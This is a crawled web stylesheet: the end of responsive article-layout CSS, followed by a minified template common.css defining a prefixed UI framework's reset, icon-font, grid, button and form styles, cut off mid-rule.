        flex-wrap: wrap;
    }

    .article-bg .article-left {
        width: 100%;
    }

    .article-bg .article-left img {
        width: 100%;
    }

    .article-bg .article-right {
        width: 100%;
        display: none;
    }

    .article-bg .article-left li h1 {
        width: 66%;
        line-height: 1.2;
    }

    .content-left .nav-ul li {
        margin-right: 6%;
    }

    .content-left {
        width: 100%;
        float: none;
    }

    .content-left .chapter-num li img {
        width: 22rem;
        min-height: auto;
        height: auto;
    }

    .content-left .chapter-num .list-right {
        width: 65%;

        padding: 0;
    }

    .content-left .chapter-num .list-right p {
        margin-top: 3px;
        height: auto;
        font-size: 2.5rem;
        width: 100%;
    }

    .content-right {
        float: none;
        width: 100%;
        border: 0;
        padding: 0;
    }

    .article-box .clearfix p {
        display: none;
    }

    .article-box .clearfix .biaoqian .name {
        display: none;
    }

    .article-box .article-text {
        flex-wrap: wrap;
    }

    .article-box .article-text span {
        line-height: 1.5;
        margin-right: 5px;
        font-size: 10px;
    }

    .article-title li p {
        width: 100%;
        padding: 5px 0;
    }

    .article-title li {
        width: 46%;
        padding: 0;
    }

    .article-title li img {
        width: 100%;
    }
}

.hot-tao {
    color: #666;
    background: #fff;
    padding: 10px;
    height: 800px;
    /*overflow-y: scroll;*/
}

.hot-tao .zai-list {
    padding: 0 10px;
}

.hot-tao li {
    border-bottom: 1px dashed #ccc;
}

.hot-tao h3 {
    font-size: 15px;
    line-height: 1.2;
    padding: 10px 0;
    font-weight: 400;
    color: #000;
}

.hot-tao p {
    font-size: 14px;
    color: #999;
    padding: 10px 0;
    line-height: 1.3;
}

.hot-tao .spancl {
    margin-left: 10px;
}

.pinglun {
    line-height: 1.4;
}

.pinglun {
    margin-top: 20px;
}

.pinglun .pinglun-time {
    display: inline-block;
    margin-left: 20px;
    color: #999;
    font-size: 15px;
}

.du-list {
    padding: 10px;
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.whisperheart.cn/templates/moban038/style/common.css
body_size: 18130
content:
.za8683inline,img{display:inline-block;vertical-align:middle}h1,h2,h3,h4,h5,h6{font-weight:400}a,body{color:#333}.za8683edge,.za8683header,.za8683inline,.za8683main{position:relative}.za8683edge,hr{height:0;overflow:hidden}.za8683layout-body,.za8683side,.za8683side-scroll{overflow-x:hidden}.za8683edge,.za8683elip,hr{overflow:hidden}.za8683btn,.za8683edge,.za8683inline,img{vertical-align:middle}.za8683btn,.za8683disabled,.za8683icon,.za8683unselect{-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none}blockquote,body,button,dd,div,dl,dt,form,h1,h2,h3,h4,h5,h6,input,li,ol,p,pre,td,textarea,th,ul{margin:0;padding:0;-webkit-tap-highlight-color:rgba(0,0,0,0)}a:active,a:hover{outline:0}img{border:none}li{list-style:none}table{border-collapse:collapse;border-spacing:0}h4,h5,h6{font-size:100%}button,input,optgroup,option,select,textarea{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;outline:0}pre{white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}body{line-height:1.6;color:rgba(0,0,0,.85);font:14px Helvetica Neue,Helvetica,PingFang SC,Tahoma,Arial,sans-serif}hr{line-height:0;margin:10px 0;padding:0;border:none!important;border-bottom:1px solid #eee!important;clear:both;background:0 0}a{text-decoration:none}a:hover{color:#777}a cite{font-style:normal;*cursor:pointer}.za8683border-box,.za8683border-box *{box-sizing:border-box}.za8683box,.za8683box *{box-sizing:content-box}.za8683clear{clear:both;*zoom:1}.clear{clear: both;}.za8683clear:after{content:'\20';clear:both;*zoom:1;display:block;height:0}.za8683inline{*display:inline;*zoom:1}.za8683btn,.za8683btn-group,.za8683edge{display:inline-block}.za8683edge{width:0;border-width:6px;border-style:dashed;border-color:transparent}.za8683edge-top{top:-4px;border-bottom-color:#999;border-bottom-style:solid}.za8683edge-right{border-left-color:#999;border-left-style:solid}.za8683edge-bottom{top:2px;border-top-color:#999;border-top-style:solid}.za8683edge-left{border-right-color:#999;border-right-style:solid}.za8683elip{text-overflow:ellipsis;white-space:nowrap}.za8683disabled,.za8683disabled:hover{color:#d2d2d2!important;cursor:not-allowed!important}.za8683circle{border-radius:100%}.za8683show{display:block!important}.za8683hide{display:none!important}.za8683show-v{visibility:visible!important}.za8683hide-v{visibility:hidden!important}@font-face{font-family:za8683icon;src:url(../ui/font/iconfont.eot?v=256);src:url(../ui/font/iconfont.eot?v=256#iefix) format('embedded-opentype'),url(../ui/font/iconfont.woff2?v=256) format('woff2'),url(../ui/font/iconfont.woff?v=256) format('woff'),url(../ui/font/iconfont.ttf?v=256) format('truetype'),url(../ui/font/iconfont.svg?v=256#za8683icon) format('svg')}.za8683icon{font-family:za8683icon!important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.za8683icon-reply-fill:before{content:"\e611"}.za8683icon-set-fill:before{content:"\e614"}.za8683icon-menu-fill:before{content:"\e60f"}.za8683icon-search:before{content:"\e615"}.za8683icon-share:before{content:"\e641"}.za8683icon-set-sm:before{content:"\e620"}.za8683icon-engine:before{content:"\e628"}.za8683icon-close:before{content:"\1006"}.za8683icon-close-fill:before{content:"\1007"}.za8683icon-chart-screen:before{content:"\e629"}.za8683icon-star:before{content:"\e600"}.za8683icon-circle-dot:before{content:"\e617"}.za8683icon-chat:before{content:"\e606"}.za8683icon-release:before{content:"\e609"}.za8683icon-list:before{content:"\e60a"}.za8683icon-chart:before{content:"\e62c"}.za8683icon-ok-circle:before{content:"\1005"}.za8683icon-layim-theme:before{content:"\e61b"}.za8683icon-table:before{content:"\e62d"}.za8683icon-right:before{content:"\e602"}.za8683icon-left:before{content:"\e603"}.za8683icon-cart-simple:before{content:"\e698"}.za8683icon-face-cry:before{content:"\e69c"}.za8683icon-face-smile:before{content:"\e6af"}.za8683icon-survey:before{content:"\e6b2"}.za8683icon-tree:before{content:"\e62e"}.za8683icon-ie:before{content:"\e7bb"}.za8683icon-upload-circle:before{content:"\e62f"}.za8683icon-add-circle:before{content:"\e61f"}.za8683icon-download-circle:before{content:"\e601"}.za8683icon-templeate-1:before{content:"\e630"}.za8683icon-util:before{content:"\e631"}.za8683icon-face-surprised:before{content:"\e664"}.za8683icon-edit:before{content:"\e642"}.za8683icon-speaker:before{content:"\e645"}.za8683icon-down:before{content:"\e61a"}.za8683icon-file:before{content:"\e621"}.za8683icon-layouts:before{content:"\e632"}.za8683icon-rate-half:before{content:"\e6c9"}.za8683icon-add-circle-fine:before{content:"\e608"}.za8683icon-prev-circle:before{content:"\e633"}.za8683icon-read:before{content:"\e705"}.za8683icon-404:before{content:"\e61c"}.za8683icon-carousel:before{content:"\e634"}.za8683icon-help:before{content:"\e607"}.za8683icon-code-circle:before{content:"\e635"}.za8683icon-windows:before{content:"\e67f"}.za8683icon-water:before{content:"\e636"}.za8683icon-username:before{content:"\e66f"}.za8683icon-find-fill:before{content:"\e670"}.za8683icon-about:before{content:"\e60b"}.za8683icon-location:before{content:"\e715"}.za8683icon-up:before{content:"\e619"}.za8683icon-pause:before{content:"\e651"}.za8683icon-date:before{content:"\e637"}.za8683icon-layim-uploadfile:before{content:"\e61d"}.za8683icon-delete:before{content:"\e640"}.za8683icon-play:before{content:"\e652"}.za8683icon-top:before{content:"\e604"}.za8683icon-firefox:before{content:"\e686"}.za8683icon-friends:before{content:"\e612"}.za8683icon-refresh-3:before{content:"\e9aa"}.za8683icon-ok:before{content:"\e605"}.za8683icon-layer:before{content:"\e638"}.za8683icon-face-smile-fine:before{content:"\e60c"}.za8683icon-dollar:before{content:"\e659"}.za8683icon-group:before{content:"\e613"}.za8683icon-layim-download:before{content:"\e61e"}.za8683icon-picture-fine:before{content:"\e60d"}.za8683icon-link:before{content:"\e64c"}.za8683icon-diamond:before{content:"\e735"}.za8683icon-log:before{content:"\e60e"}.za8683icon-key:before{content:"\e683"}.za8683icon-rate-solid:before{content:"\e67a"}.za8683icon-fonts-del:before{content:"\e64f"}.za8683icon-unlink:before{content:"\e64d"}.za8683icon-fonts-clear:before{content:"\e639"}.za8683icon-triangle-r:before{content:"\e623"}.za8683icon-circle:before{content:"\e63f"}.za8683icon-radio:before{content:"\e643"}.za8683icon-align-center:before{content:"\e647"}.za8683icon-align-right:before{content:"\e648"}.za8683icon-align-left:before{content:"\e649"}.za8683icon-loading-1:before{content:"\e63e"}.za8683icon-return:before{content:"\e65c"}.za8683icon-fonts-strong:before{content:"\e62b"}.za8683icon-upload:before{content:"\e67c"}.za8683icon-dialogue:before{content:"\e63a"}.za8683icon-video:before{content:"\e6ed"}.za8683icon-headset:before{content:"\e6fc"}.za8683icon-cellphone-fine:before{content:"\e63b"}.za8683icon-add-1:before{content:"\e654"}.za8683icon-face-smile-b:before{content:"\e650"}.za8683icon-fonts-html:before{content:"\e64b"}.za8683icon-screen-full:before{content:"\e622"}.za8683icon-form:before{content:"\e63c"}.za8683icon-cart:before{content:"\e657"}.za8683icon-camera-fill:before{content:"\e65d"}.za8683icon-tabs:before{content:"\e62a"}.za8683icon-heart-fill:before{content:"\e68f"}.za8683icon-fonts-code:before{content:"\e64e"}.za8683icon-ios:before{content:"\e680"}.za8683icon-at:before{content:"\e687"}.za8683icon-fire:before{content:"\e756"}.za8683icon-set:before{content:"\e716"}.za8683icon-fonts-u:before{content:"\e646"}.za8683icon-triangle-d:before{content:"\e625"}.za8683icon-tips:before{content:"\e702"}.za8683icon-picture:before{content:"\e64a"}.za8683icon-more-vertical:before{content:"\e671"}.za8683icon-bluetooth:before{content:"\e689"}.za8683icon-flag:before{content:"\e66c"}.za8683icon-loading:before{content:"\e63d"}.za8683icon-fonts-i:before{content:"\e644"}.za8683icon-refresh-1:before{content:"\e666"}.za8683icon-rmb:before{content:"\e65e"}.za8683icon-addition:before{content:"\e624"}.za8683icon-home:before{content:"\e68e"}.za8683icon-time:before{content:"\e68d"}.za8683icon-user:before{content:"\e770"}.za8683icon-notice:before{content:"\e667"}.za8683icon-chrome:before{content:"\e68a"}.za8683icon-edge:before{content:"\e68b"}.za8683icon-login-weibo:before{content:"\e675"}.za8683icon-voice:before{content:"\e688"}.za8683icon-upload-drag:before{content:"\e681"}.za8683icon-login-qq:before{content:"\e676"}.za8683icon-snowflake:before{content:"\e6b1"}.za8683icon-heart:before{content:"\e68c"}.za8683icon-logout:before{content:"\e682"}.za8683icon-file-b:before{content:"\e655"}.za8683icon-template:before{content:"\e663"}.za8683icon-transfer:before{content:"\e691"}.za8683icon-auz:before{content:"\e672"}.za8683icon-console:before{content:"\e665"}.za8683icon-app:before{content:"\e653"}.za8683icon-prev:before{content:"\e65a"}.za8683icon-website:before{content:"\e7ae"}.za8683icon-next:before{content:"\e65b"}.za8683icon-component:before{content:"\e857"}.za8683icon-android:before{content:"\e684"}.za8683icon-more:before{content:"\e65f"}.za8683icon-login-wechat:before{content:"\e677"}.za8683icon-shrink-right:before{content:"\e668"}.za8683icon-spread-left:before{content:"\e66b"}.menu_r .za8683icon-spread-left:before{content:"\e668"}.za8683icon-camera:before{content:"\e660"}.za8683icon-note:before{content:"\e66e"}.za8683icon-refresh:before{content:"\e669"}.za8683icon-female:before{content:"\e661"}.za8683icon-male:before{content:"\e662"}.za8683icon-screen-restore:before{content:"\e758"}.za8683icon-password:before{content:"\e673"}.za8683icon-senior:before{content:"\e674"}.za8683icon-theme:before{content:"\e66a"}.za8683icon-tread:before{content:"\e6c5"}.za8683icon-praise:before{content:"\e6c6"}.za8683icon-star-fill:before{content:"\e658"}.za8683icon-rate:before{content:"\e67b"}.za8683icon-template-1:before{content:"\e656"}.za8683icon-vercode:before{content:"\e679"}.za8683icon-service:before{content:"\e626"}.za8683icon-cellphone:before{content:"\e678"}.za8683icon-print:before{content:"\e66d"}.za8683icon-cols:before{content:"\e610"}.za8683icon-wifi:before{content:"\e7e0"}.za8683icon-export:before{content:"\e67d"}.za8683icon-rss:before{content:"\e808"}.za8683icon-slider:before{content:"\e714"}.za8683icon-email:before{content:"\e618"}.za8683icon-subtraction:before{content:"\e67e"}.za8683icon-mike:before{content:"\e6dc"}.za8683icon-light:before{content:"\e748"}.za8683icon-gift:before{content:"\e627"}.za8683icon-mute:before{content:"\e685"}.za8683icon-reduce-circle:before{content:"\e616"}.za8683icon-music:before{content:"\e690"}.za8683main{width:1140px;margin:0 auto}.za8683header{z-index:1000;height:60px}.za8683header a:hover{transition:all .5s;-webkit-transition:all .5s}.za8683side{position:fixed;left:0;top:0;bottom:0;z-index:999;width:200px}.za8683side-scroll{position:relative;width:220px;height:100%}.za8683layout-admin .za8683header{position:fixed;top:0;left:0;right:0;background-color:#23262E}.za8683layout-admin .za8683side{top:60px;width:200px;overflow-x:hidden}.za8683layout-admin .za8683body{position:absolute;top:60px;padding-bottom:44px}.za8683layout-admin .za8683main{width:auto;margin:0 15px}.za8683layout-admin .za8683footer{position:fixed;left:200px;right:0;bottom:0;z-index:990;height:44px;line-height:44px;padding:0 15px;box-shadow:-1px 0 4px rgb(0 0 0 / 12%);background-color:#FAFAFA}.za8683layout-admin .za8683logo{position:absolute;left:0;top:0;width:200px;height:100%;line-height:60px;text-align:center;color:#009688;font-size:16px;box-shadow:0 1px 2px 0 rgb(0 0 0 / 15%)}.za8683layout-admin .za8683header .za8683nav{background:0 0}.za8683layout-left{position:absolute!important;left:200px;top:0}.za8683layout-right{position:absolute!important;right:0;top:0}.za8683container{position:relative;margin:0 auto;padding:0 15px;box-sizing:border-box}.za8683fluid{position:relative;margin:0 auto;padding:0 15px}.za8683row:after,.za8683row:before{content:"";display:block;clear:both}.za8683col-lg1,.za8683col-lg10,.za8683col-lg11,.za8683col-lg12,.za8683col-lg2,.za8683col-lg3,.za8683col-lg4,.za8683col-lg5,.za8683col-lg6,.za8683col-lg7,.za8683col-lg8,.za8683col-lg9,.za8683col-md1,.za8683col-md10,.za8683col-md11,.za8683col-md12,.za8683col-md2-4,.za8683col-md2,.za8683col-md3,.za8683col-md4,.za8683col-md5,.za8683col-md6,.za8683col-md7,.za8683col-md8,.za8683col-md9,.za8683col-sm1,.za8683col-sm10,.za8683col-sm11,.za8683col-sm12,.za8683col-sm2,.za8683col-sm3,.za8683col-sm4,.za8683col-sm5,.za8683col-sm6,.za8683col-sm7,.za8683col-sm8,.za8683col-sm9,.za8683col-xs1,.za8683col-xs10,.za8683col-xs11,.za8683col-xs12,.za8683col-xs2,.za8683col-xs3,.za8683col-xs4,.za8683col-xs5,.za8683col-xs6,.za8683col-xs7,.za8683col-xs8,.za8683col-xs9{position:relative;display:block;box-sizing:border-box}.za8683col-xs1,.za8683col-xs10,.za8683col-xs11,.za8683col-xs12,.za8683col-xs2,.za8683col-xs3,.za8683col-xs4,.za8683col-xs5,.za8683col-xs6,.za8683col-xs7,.za8683col-xs8,.za8683col-xs9{float:left}.za8683col-xs1{width:8.33333333%}.za8683col-xs2{width:16.66666667%}.za8683col-xs3{width:25%}.za8683col-xs4{width:33.33333333%}.za8683col-xs5{width:41.66666667%}.za8683col-xs6{width:50%}.za8683col-xs7{width:58.33333333%}.za8683col-xs8{width:66.66666667%}.za8683col-xs9{width:75%}.za8683col-xs10{width:83.33333333%}.za8683col-xs11{width:91.66666667%}.za8683col-xs12{width:100%}.za8683col-xs-offset1{margin-left:8.33333333%}.za8683col-xs-offset2{margin-left:16.66666667%}.za8683col-xs-offset3{margin-left:25%}.za8683col-xs-offset4{margin-left:33.33333333%}.za8683col-xs-offset5{margin-left:41.66666667%}.za8683col-xs-offset6{margin-left:50%}.za8683col-xs-offset7{margin-left:58.33333333%}.za8683col-xs-offset8{margin-left:66.66666667%}.za8683col-xs-offset9{margin-left:75%}.za8683col-xs-offset10{margin-left:83.33333333%}.za8683col-xs-offset11{margin-left:91.66666667%}.za8683col-xs-offset12{margin-left:100%}@media screen and (max-width:768px){.za8683hide-xs{display:none!important}.za8683show-xs-block{display:block!important}.za8683show-xs-inline{display:inline!important}.za8683show-xs-inline-block{display:inline-block!important}}@media screen and (min-width:768px){.za8683container{width:750px}.za8683hide-sm{display:none!important}.za8683show-sm-block{display:block!important}.za8683show-sm-inline{display:inline!important}.za8683show-sm-inline-block{display:inline-block!important}.za8683col-sm2-4{float:left}.za8683col-sm2-4{width:20%}.za8683col-sm-offset2-4{margin-left:20%}.za8683col-sm1,.za8683col-sm10,.za8683col-sm11,.za8683col-sm12,.za8683col-sm2,.za8683col-sm3,.za8683col-sm4,.za8683col-sm5,.za8683col-sm6,.za8683col-sm7,.za8683col-sm8,.za8683col-sm9{float:left}.za8683col-sm1{width:8.33333333%}.za8683col-sm2{width:16.66666667%}.za8683col-sm3{width:25%}.za8683col-sm4{width:33.33333333%}.za8683col-sm5{width:41.66666667%}.za8683col-sm6{width:50%}.za8683col-sm7{width:58.33333333%}.za8683col-sm8{width:66.66666667%}.za8683col-sm9{width:75%}.za8683col-sm10{width:83.33333333%}.za8683col-sm11{width:91.66666667%}.za8683col-sm12{width:100%}.za8683col-sm-offset1{margin-left:8.33333333%}.za8683col-sm-offset2{margin-left:16.66666667%}.za8683col-sm-offset3{margin-left:25%}.za8683col-sm-offset4{margin-left:33.33333333%}.za8683col-sm-offset5{margin-left:41.66666667%}.za8683col-sm-offset6{margin-left:50%}.za8683col-sm-offset7{margin-left:58.33333333%}.za8683col-sm-offset8{margin-left:66.66666667%}.za8683col-sm-offset9{margin-left:75%}.za8683col-sm-offset10{margin-left:83.33333333%}.za8683col-sm-offset11{margin-left:91.66666667%}.za8683col-sm-offset12{margin-left:100%}}@media screen and (min-width:992px){.za8683container{width:970px}.za8683hide-md{display:none!important}.za8683show-md-block{display:block!important}.za8683show-md-inline{display:inline!important}.za8683show-md-inline-block{display:inline-block!important}.za8683col-md1,.za8683col-md10,.za8683col-md11,.za8683col-md12,.za8683col-md2,.za8683col-md2-4,.za8683col-md3,.za8683col-md4,.za8683col-md5,.za8683col-md6,.za8683col-md7,.za8683col-md8,.za8683col-md9{float:left}.za8683col-md1{width:8.33333333%}.za8683col-md2{width:16.66666667%}.za8683col-md2-4{width:20%}.za8683col-md3{width:25%}.za8683col-md4{width:33.33333333%}.za8683col-md5{width:41.66666667%}.za8683col-md6{width:50%}.za8683col-md7{width:58.33333333%}.za8683col-md8{width:66.66666667%}.za8683col-md9{width:75%}.za8683col-md10{width:83.33333333%}.za8683col-md11{width:91.66666667%}.za8683col-md12{width:100%}.za8683col-md-offset1{margin-left:8.33333333%}.za8683col-md-offset2{margin-left:16.66666667%}.za8683col-md-offset3{margin-left:25%}.za8683col-md-offset4{margin-left:33.33333333%}.za8683col-md-offset5{margin-left:41.66666667%}.za8683col-md-offset6{margin-left:50%}.za8683col-md-offset7{margin-left:58.33333333%}.za8683col-md-offset8{margin-left:66.66666667%}.za8683col-md-offset9{margin-left:75%}.za8683col-md-offset10{margin-left:83.33333333%}.za8683col-md-offset11{margin-left:91.66666667%}.za8683col-md-offset12{margin-left:100%}}@media screen and (min-width:1200px){.za8683container{width:1170px}.za8683hide-lg{display:none!important}.za8683show-lg-block{display:block!important}.za8683show-lg-inline{display:inline!important}.za8683show-lg-inline-block{display:inline-block!important}.za8683col-lg1,.za8683col-lg10,.za8683col-lg11,.za8683col-lg12,.za8683col-lg2,.za8683col-lg3,.za8683col-lg4,.za8683col-lg5,.za8683col-lg6,.za8683col-lg7,.za8683col-lg8,.za8683col-lg9{float:left}.za8683col-lg1{width:8.33333333%}.za8683col-lg2{width:16.66666667%}.za8683col-lg3{width:25%}.za8683col-lg4{width:33.33333333%}.za8683col-lg5{width:41.66666667%}.za8683col-lg6{width:50%}.za8683col-lg7{width:58.33333333%}.za8683col-lg8{width:66.66666667%}.za8683col-lg9{width:75%}.za8683col-lg10{width:83.33333333%}.za8683col-lg11{width:91.66666667%}.za8683col-lg12{width:100%}.za8683col-lg-offset1{margin-left:8.33333333%}.za8683col-lg-offset2{margin-left:16.66666667%}.za8683col-lg-offset3{margin-left:25%}.za8683col-lg-offset4{margin-left:33.33333333%}.za8683col-lg-offset5{margin-left:41.66666667%}.za8683col-lg-offset6{margin-left:50%}.za8683col-lg-offset7{margin-left:58.33333333%}.za8683col-lg-offset8{margin-left:66.66666667%}.za8683col-lg-offset9{margin-left:75%}.za8683col-lg-offset10{margin-left:83.33333333%}.za8683col-lg-offset11{margin-left:91.66666667%}.za8683col-lg-offset12{margin-left:100%}}.za8683col-space1{margin:-.5px}.za8683col-space1>*{padding:.5px}.za8683col-space2{margin:-1px}.za8683col-space2>*{padding:1px}.za8683col-space4{margin:-2px}.za8683col-space4>*{padding:2px}.za8683col-space5{margin:-2.5px}.za8683col-space5>*{padding:2.5px}.za8683col-space6{margin:-3px}.za8683col-space6>*{padding:3px}.za8683col-space8{margin:-4px}.za8683col-space8>*{padding:4px}.za8683col-space10{margin:-5px}.za8683col-space10>*{padding:5px}.za8683col-space12{margin:-6px}.za8683col-space12>*{padding:6px}.za8683col-space14{margin:-7px}.za8683col-space14>*{padding:7px}.za8683col-space15{margin:-7.5px}.za8683col-space15>*{padding:7.5px}.za8683col-space16{margin:-8px}.za8683col-space16>*{padding:8px}.za8683col-space18{margin:-9px}.za8683col-space18>*{padding:9px}.za8683col-space20{margin:-10px}.za8683col-space20>*{padding:10px}.za8683col-space22{margin:-11px}.za8683col-space22>*{padding:11px}.za8683col-space24{margin:-12px}.za8683col-space24>*{padding:12px}.za8683col-space25{margin:-12.5px}.za8683col-space25>*{padding:12.5px}.za8683col-space26{margin:-13px}.za8683col-space26>*{padding:13px}.za8683col-space28{margin:-14px}.za8683col-space28>*{padding:14px}.za8683col-space30{margin:-15px}.za8683col-space30>*{padding:15px}.za8683btn,.za8683input,.za8683select,.za8683textarea,.za8683upload-button{outline:0;-webkit-appearance:none;transition:all .3s;-webkit-transition:all .3s;box-sizing:border-box}.za8683elem-quote{margin-bottom:10px;padding:15px;line-height:1.6;border-left:5px solid #5FB878;border-radius:0 2px 2px 0;background-color:#FAFAFA}.za8683quote-nm{border-style:solid;border-width:1px 1px 1px 5px;background:0 0}.za8683elem-field{margin-bottom:10px;padding:0;border-width:1px;border-style:solid}.za8683elem-field legend{margin-left:20px;padding:0 10px;font-size:20px;font-weight:300}.za8683field-title{margin:10px 0 20px;border-width:1px 0 0}.za8683field-box{padding:15px}.za8683field-title .za8683field-box{padding:10px 0}.za8683progress{position:relative;height:6px;border-radius:20px;background-color:#eee}.za8683progress-bar{position:absolute;left:0;top:0;width:0;max-width:100%;height:6px;border-radius:20px;text-align:right;background-color:#5FB878;transition:all .3s;-webkit-transition:all .3s}.za8683progress-big,.za8683progress-big .za8683progress-bar{height:18px;line-height:18px}.za8683progress-text{position:relative;top:-20px;line-height:18px;font-size:12px;color:#666}.za8683progress-big .za8683progress-text{position:static;padding:0 10px;color:#fff}.za8683collapse{border-width:1px;border-style:solid;border-radius:2px}.za8683colla-content,.za8683colla-item{border-top-width:1px;border-top-style:solid}.za8683colla-item:first-child{border-top:none}.za8683colla-title{position:relative;height:42px;line-height:42px;padding:0 15px 0 35px;color:#333;background-color:#FAFAFA;cursor:pointer;font-size:14px;overflow:hidden}.za8683colla-content{display:none;padding:10px 15px;line-height:1.6;color:#666}.za8683colla-icon{position:absolute;left:15px;top:0;font-size:14px}.za8683card-body,.za8683card-header,.za8683form-label,.za8683form-mid,.za8683form-select,.za8683input-block,.za8683input-inline,.za8683panel,.za8683textarea{position:relative}.za8683card{margin-bottom:15px;border-radius:2px;background-color:#fff;box-shadow:0 1px 2px 0 rgba(0,0,0,.05)}.za8683form-select dl,.za8683panel{box-shadow:1px 1px 4px rgb(0 0 0 / 8%)}.za8683card:last-child{margin-bottom:0}.za8683card-header{height:42px;line-height:42px;padding:0 15px;border-bottom:1px solid #f6f6f6;color:#333;border-radius:2px 2px 0 0;font-size:14px}.za8683card-body{padding:10px 15px;line-height:24px}.za8683card-body[pad15]{padding:15px}.za8683card-body[pad20]{padding:20px}.za8683card-body .za8683table{margin:5px 0}.za8683card .za8683tab{margin:0}.za8683panel{border-width:1px;border-style:solid;border-radius:2px;background-color:#fff;color:#666}.za8683bg-black,.za8683bg-blue,.za8683bg-cyan,.za8683bg-green,.za8683bg-orange,.za8683bg-red{color:#fff!important}.za8683panel-window{position:relative;padding:15px;border-radius:0;border-top:5px solid #eee;background-color:#fff}.za8683border,.za8683border-black,.za8683border-blue,.za8683border-cyan,.za8683border-green,.za8683border-orange,.za8683border-red{border-width:1px;border-style:solid}.za8683auxiliar-moving{position:fixed;left:0;right:0;top:0;bottom:0;width:100%;height:100%;background:0 0;z-index:9999999999}.za8683bg-red{background-color:#FF5722!important}.za8683bg-orange{background-color:#FFB800!important}.za8683bg-green{background-color:#009688!important}.za8683bg-cyan{background-color:#2F4056!important}.za8683bg-blue{background-color:#1E9FFF!important}.za8683bg-black{background-color:#393D49!important}.za8683bg-gray{background-color:#FAFAFA!important;color:#666!important}.za8683badge-rim,.za8683border,.za8683colla-content,.za8683colla-item,.za8683collapse,.za8683elem-field,.za8683form-pane .za8683form-item[pane],.za8683form-pane .za8683form-label,.za8683input,.za8683layedit,.za8683layedit-tool,.za8683panel,.za8683quote-nm,.za8683select,.za8683tab-bar,.za8683tab-card,.za8683tab-title,.za8683tab-title .za8683this:after,.za8683textarea{border-color:#eee}.za8683border{color:#666!important}.za8683border-red{border-color:#FF5722!important;color:#FF5722!important}.za8683border-orange{border-color:#FFB800!important;color:#FFB800!important}.za8683border-green{border-color:#009688!important;color:#009688!important}.za8683border-cyan{border-color:#2F4056!important;color:#2F4056!important}.za8683border-blue{border-color:#1E9FFF!important;color:#1E9FFF!important}.za8683border-black{border-color:#393D49!important;color:#393D49!important}.za8683timeline-item:before{background-color:#eee}.za8683text{line-height:1.6;font-size:14px;color:#666}.za8683text h1,.za8683text h2,.za8683text h3{font-weight:500;color:#333}.za8683text h1{font-size:30px}.za8683text h2{font-size:24px}.za8683text h3{font-size:18px}.za8683text a:not(.za8683btn){color:#01AAED}.za8683text a:not(.za8683btn):hover{text-decoration:underline}.za8683text ul{padding:5px 0 5px 15px}.za8683text ul li{margin-top:5px;list-style-type:disc}.za8683text em,.za8683word-aux{color:#999!important;padding-left:5px!important;padding-right:5px!important}.za8683text p{margin:10px 0}.za8683text p:first-child{margin-top:0}.za8683font-12{font-size:12px!important}.za8683font-14{font-size:14px!important}.za8683font-16{font-size:16px!important}.za8683font-18{font-size:18px!important}.za8683font-20{font-size:20px!important}.za8683font-red{color:#FF5722!important}.za8683font-orange{color:#FFB800!important}.za8683font-green{color:#009688!important}.za8683font-cyan{color:#2F4056!important}.za8683font-blue{color:#01AAED!important}.za8683font-black{color:#000!important}.za8683font-gray{color:#c2c2c2!important}.za8683btn{height:38px;line-height:38px;border:1px solid transparent;padding:0 18px;background-color:#009688;color:#fff;white-space:nowrap;text-align:center;font-size:14px;border-radius:2px;cursor:pointer}.za8683btn:hover{opacity:.8;filter:alpha(opacity=80);color:#fff}.za8683btn:active{opacity:1;filter:alpha(opacity=100)}.za8683btn+.za8683btn{margin-left:10px}.za8683btn-container{font-size:0}.za8683btn-container .za8683btn{margin-right:10px;margin-bottom:10px}.za8683btn-container .za8683btn+.za8683btn{margin-left:0}.za8683table .za8683btn-container .za8683btn{margin-bottom:9px}.za8683btn-radius{border-radius:100px}.za8683btn .za8683icon{padding:0 2px;vertical-align:middle\9;vertical-align:bottom}.za8683btn-primary{border-color:#d2d2d2;background:0 0;color:#666}.za8683btn-primary:hover{border-color:#009688;color:#333}.za8683btn-normal{background-color:#1E9FFF}.za8683btn-warm{background-color:#FFB800}.za8683btn-danger{background-color:#FF5722}.za8683btn-checked{background-color:#5FB878}.za8683btn-disabled,.za8683btn-disabled:active,.za8683btn-disabled:hover{border-color:#eee!important;background-color:#FBFBFB!important;color:#d2d2d2!important;cursor:not-allowed!important;opacity:1}.za8683btn-lg{height:44px;line-height:44px;padding:0 25px;font-size:16px}.za8683btn-sm{height:30px;line-height:30px;padding:0 10px;font-size:12px}.za8683btn-xs{height:22px;line-height:22px;padding:0 5px;font-size:12px}.za8683btn-xs i{font-size:12px!important}.za8683btn-group{vertical-align:middle;font-size:0}.za8683btn-group .za8683btn{margin-left:0!important;margin-right:0!important;border-left:1px solid rgba(255,255,255,.5);border-radius:0}.za8683btn-group .za8683btn-primary{border-left:none}.za8683btn-group .za8683btn-primary:hover{border-color:#d2d2d2;color:#009688}.za8683btn-group .za8683btn:first-child{border-left:none;border-radius:2px 0 0 2px}.za8683btn-group .za8683btn-primary:first-child{border-left:1px solid #d2d2d2}.za8683btn-group .za8683btn:last-child{border-radius:0 2px 2px 0}.za8683btn-group .za8683btn+.za8683btn{margin-left:0}.za8683btn-group+.za8683btn-group{margin-left:10px}.za8683btn-fluid{width:100%}.za8683input,.za8683select,.za8683textarea{height:38px;line-height:1.3;line-height:38px\9;border-width:1px;border-style:solid;background-color:#fff;color:rgba(0,0,0,.85);border-radius:2px}.za8683input::-webkit-input-placeholder,.za8683select::-webkit-input-placeholder,.za8683textarea::-webkit-input-placeholder{line-height:1.3}.za8683input,.za8683textarea{display:block;width:100%;padding-left:10px}.za8683input:hover,.za8683textarea:hover{border-color:#eee!important}.za8683input:focus,.za8683textarea:focus{border-color:#d2d2d2!important}.za8683textarea{min-height:100px;height:auto;line-height:20px;padding:6px 10px;resize:vertical}.za8683select{padding:0 10px}.za8683form input[type=checkbox],.za8683form input[type=radio],.za8683form select{display:none}.za8683form [lay-ignore]{display:initial}.za8683form-item{margin-bottom:15px;clear:both;*zoom:1}.za8683form-item:after{content:'\20';clear:both;*zoom:1;display:block;height:0}.za8683form-label{float:left;display:block;padding:9px 15px;width:80px;font-weight:400;line-height:20px;text-align:right}.za8683form-label-col{display:block;float:none;padding:9px 0;line-height:20px;text-align:left}.za8683form-item 